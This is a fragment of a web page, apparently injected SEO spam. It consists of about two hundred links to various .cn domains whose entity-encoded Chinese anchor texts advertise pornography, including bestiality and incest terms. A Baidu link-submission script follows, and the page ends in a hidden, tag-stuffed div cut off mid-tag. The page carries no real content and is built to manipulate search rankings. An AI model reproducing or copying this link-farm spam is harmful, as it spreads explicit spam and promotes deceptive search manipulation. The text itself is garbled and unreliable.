<a href="http://www.xrkzw.cn" target="_blank">91&#x556A;&#x556A;</a>|
<a href="http://www.yunhor.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.ytobl.cn" target="_blank">&#x9EC4;&#x8272;&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.626z.cn" target="_blank">&#x65E5;&#x97E9;&#x6DEB;&#x7F51;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://www.hanbron.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.yjwtdg.cn" target="_blank">97&#x97E9;&#x5267;</a>|
<a href="http://www.edrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.bjmeirongyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.yw99.com.cn" target="_blank">&#x5348;&#x591C;www&#x9EC4;</a>|
<a href="http://www.echoose.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x8272;</a>|
<a href="http://www.toupack.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;</a>|
<a href="http://www.kstylefair.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjtfbz.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fengliting.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x5BFC;&#x822A;</a>|
<a href="http://www.retone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.juxiangxin.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;H</a>|
<a href="http://www.gdkrvyv.cn" target="_blank">&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wiaudjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x672C;</a>|
<a href="http://www.bimos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.yinwuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;va</a>|
<a href="http://www.eclassiccars.cn" target="_blank">&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.missworld.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.ourmv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.crossroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6742;&#x4EA4;</a>|
<a href="http://www.xintaodian.cn" target="_blank">&#x719F;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.phdy.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x7AD9;</a>|
<a href="http://www.wufcw.cn" target="_blank">&#x9EC4;&#x7247;wwww</a>|
<a href="http://www.sqdyy.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x8001;&#x5934;</a>|
<a href="http://www.micropart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;</a>|
<a href="http://www.yaxhyy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lubrax.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x64AD;&#x653E;</a>|
<a href="http://www.cayuyu.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.tyszk.cn" target="_blank">&#x9EBB;&#x8C46;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.907x.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://www.madeof.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.kemos.cn" target="_blank">&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://www.oulaiyafloor.cn" target="_blank">&#x4F26;&#x7406;&#x5929;&#x5802;</a>|
<a href="http://www.drcvn.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.eqol.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.yctmc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pifayiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;</a>|
<a href="http://www.ytecb2b.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E45;&#x8349;&#x5728;</a>|
<a href="http://www.scalspno.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x7F51;</a>|
<a href="http://www.dganda.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.go356.cn" target="_blank">A&#x7247;&#x7F51;hsin</a>|
<a href="http://www.kmxyjx.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jfjxpzx.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://www.zswpj.cn" target="_blank">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.saishe.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;h&#x514D;&#x8D39;</a>|
<a href="http://www.esoho.cn" target="_blank">&#x8D85;&#x6E05;&#x5C9B;&#x56FD;&#x4E00;&#x9875;</a>|
<a href="http://www.fjyp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x89C6;</a>|
<a href="http://www.binbo.net.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.x2z.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://www.tongbeizx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.eq29.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;</a>|
<a href="http://www.umpc.org.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.boscofans.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4F20;&#x5A92;</a>|
<a href="http://www.gnwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.kentmax.cn" target="_blank">&#x4E45;&#x8349;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://www.myhuodai.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5168;&#x96C6;</a>|
<a href="http://www.275au.org.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://www.au14ua.cn" target="_blank">91&#x8C46;&#x82B1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gxszjyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.ycnycg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x8272;</a>|
<a href="http://www.tjcyg.cn" target="_blank">&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nettone.cn" target="_blank">&#x6C61;91&#x89C6;&#x9891;</a>|
<a href="http://www.otvnow.cn" target="_blank">AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.zsabo.cn" target="_blank">&#x7CBE;&#x4E1C;A&#x7247;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.txhy.com.cn" target="_blank">&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zrnh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.rclyzx.cn" target="_blank">&#x6027;&#x4EA4;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.gj78.cn" target="_blank">a&#x7247;&#x4E09;&#x7EA7;&#x7247;&#x5929;&#x5802;</a>|
<a href="http://www.deanfoods.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tstxq.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.sdxinxingjiancai.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x8BED;&#x7248;</a>|
<a href="http://www.longwenge.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://www.dentsn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.mdqsj.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4F26;&#x533A;</a>|
<a href="http://www.mj120.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.wdn.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.kkaj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.qxxyp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.oncecode.com.cn" target="_blank">&#x4EBA;&#x5996;&#x756A;&#x53F7;</a>|
<a href="http://www.cqdpq.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5408;&#x96C6;</a>|
<a href="http://www.mgzzmgzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.u21.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x4E2D;&#x6587;</a>|
<a href="http://www.qingdaoapple.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x723D;&#x6B7B;&#x4E86;</a>|
<a href="http://www.go5123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.b9378.cn" target="_blank">&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.hjxv.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5BFC;&#x822A;</a>|
<a href="http://www.pjce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.mupeng.com.cn" target="_blank">91&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.rqmtw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.rfamily.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.hongluoyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.eymea.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5927;&#x7247;</a>|
<a href="http://www.ok918.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.ckcbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;</a>|
<a href="http://www.yfxad.cn" target="_blank">&#x6DF1;&#x5EA6;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.dxdvbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://www.zjuttv.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.y3b6u.cn" target="_blank">&#x6FC0;&#x60C5;69&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.c4176.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fangddmm886.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yxzq0325eppu.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7247;</a>|
<a href="http://www.viakorea.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x8349;&#x8349;&#x8349;</a>|
<a href="http://www.yrsl.com.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.94xi.cn" target="_blank">&#x9752;&#x8349;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.pizzaitalia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.nghsd.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lkmseseo.cn" target="_blank">&#x6BB4;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.axap.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kxafrica.cn" target="_blank">&#x6DF1;&#x591C;&#x5BFC;&#x822A;</a>|
<a href="http://www.bjtfls.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.longwbbs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.dearsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;</a>|
<a href="http://www.cp40.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.hormat.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.ajlf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qiye0.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lets258.cn" target="_blank">&#x4E09;&#x7EA7;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.xxtwijc.cn" target="_blank">91&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mideazykt.cn" target="_blank">&#x4F26;&#x7406;&#x7247;a&#x7EA7;</a>|
<a href="http://www.yh3388.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x89C6;&#x9891;</a>|
<a href="http://www.bfqclpj.cn" target="_blank">&#x6700;&#x65B0;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.weiyk.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjwqycwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.lxxt.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://www.ariose.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.dreamphoto.net.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tvch.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;</a>|
<a href="http://www.ku422w6.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x9EC4;&#x8272;</a>|
<a href="http://www.changxiangyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdjsjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.s7357.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>|
<a href="http://www.tznz.com.cn" target="_blank">&#x72FC;&#x53CB;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://www.amfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8349;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.haosela.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x6218;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qp72fd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.tujo.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.itechhk.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mxylqx.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.qftz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;</a>|
<a href="http://www.zjlgl.cn" target="_blank">&#x5B66;&#x751F;&#x59B9;Av&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzylxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x4E71;</a>|
<a href="http://www.11g97s.cn" target="_blank">&#x56DB;&#x864E;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.tr20.cn" target="_blank">&#x4E09;&#x7EA7;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jeazo.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.gddgm.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.netezza.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.thisad.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6843;&#x8272;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.tyanmo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x8001;&#x6E7F;</a>|
<a href="http://www.mcpq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tsgdesign.cn" target="_blank">&#x4E00;&#x8D77;&#x5C04;&#x7EFC;&#x5408;99</a>|
<a href="http://www.yrkxw.cn" target="_blank">&#x65E0;&#x7801;&#x7A9D;&#x5BFC;&#x822A;</a>|
<a href="http://www.jxsngzx.cn" target="_blank">91&#x81EA;&#x62CD;porn</a>|
<a href="http://www.gulichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jobyr.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.totalgreen.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://www.roheskn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://www.amyenoch.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x80A5;&#x7A74;</a>|
<a href="http://www.miecen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wvxv.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szscww.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4F26;&#x53E6;&#x7C7B;</a>|
<a href="http://www.gdfo.org.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E71;&#x4F26;</a>|
<a href="http://www.zsg.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://www.lzsanli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x64CD;</a>|
<a href="http://www.zqjbwb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8349;&#x6D6E;&#x529B;</a>|
<a href="http://www.0833net.cn" target="_blank">&#x6027;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.v828z1.cn" target="_blank">91&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xosxkxsyz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://www.nerea.cn" target="_blank">&#x8D85;&#x78B0;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.adminie.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.uu5x.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.tianganyuan.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;</a>|
<a href="http://www.dgjingzhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.h66h.cn" target="_blank">A&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mvqy.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>|
<a href="http://www.yaxley.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.szmyv.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://www.b8d.com.cn" target="_blank">91&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.fmimodel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cnccu.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.hstecglass.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.sy512.cn" target="_blank">&#x65E5;&#x672C;A&#x2174;&#x89C6;&#x9891;</a>|
<a href="http://www.taohuagu.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.kenigelin.cn" target="_blank">&#x5348;&#x591C;&#x6DA9;&#x6DA9;&#x7F51;</a>|
<a href="http://www.oplxnsc.cn" target="_blank">a&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.orientivy.com.cn" target="_blank">91&#x89C6;&#x9891;&#x770B;&#x6C61;&#x7247;</a>|
<a href="http://www.bpjcw.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hjek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.shchebao.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.chuanqizhuangyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.helishan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.lxcysl.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.aiqingren.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x6027;&#x7231;</a>|
<a href="http://www.zheiduo.cn" target="_blank">&#x4EBA;&#x5996;poy</a>|
<a href="http://www.thande.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.orientcoating.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.i925.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9662;</a>|
<a href="http://www.slunwen.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.guyaxuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x903C;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="suig0" class="pl_css_ganrao" style="display: none;"><tbody id="suig0"><td id="suig0"><button id="suig0"></button></td></tbody><samp id="suig0"><code id="suig0"><s id="suig0"></s></code></samp><samp id="suig0"></samp><tfoot id="suig0"></tfoot><dd id="suig0"></dd><xmp id="suig0"></xmp><pre id="suig0"></pre><dl id="suig0"><pre id="suig0"><li id="suig0"></li></pre></dl><tr id="suig0"></tr><td id="suig0"><optgroup id="suig0"><button id="suig0"></button></optgroup></td><tr id="suig0"></tr><dd id="suig0"></dd><rt id="suig0"></rt><bdo id="suig0"></bdo><nav id="suig0"></nav><dfn id="suig0"></dfn><s id="suig0"></s><sup id="suig0"></sup><cite id="suig0"><center id="suig0"><table id="suig0"></table></center></cite><menu id="suig0"></menu><small id="suig0"><center id="suig0"><pre id="suig0"></pre></center></small><option id="suig0"></option><fieldset id="suig0"></fieldset><acronym id="suig0"></acronym><code id="suig0"><td id="suig0"><ul id="suig0"></ul></td></code><rt id="suig0"><xmp id="suig0"><noframes id="suig0"></noframes></xmp></rt><dfn id="suig0"><table id="suig0"><s id="suig0"></s></table></dfn><option 